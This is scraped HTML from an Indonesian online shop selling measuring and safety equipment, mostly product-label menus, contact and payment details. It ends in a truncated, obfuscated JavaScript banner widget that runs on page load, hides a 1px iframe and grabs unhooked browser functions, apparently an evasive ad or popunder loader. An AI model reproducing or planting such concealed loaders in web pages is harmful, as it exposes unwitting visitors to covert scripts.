<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>131</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>666</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>626</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>213</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1235</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete 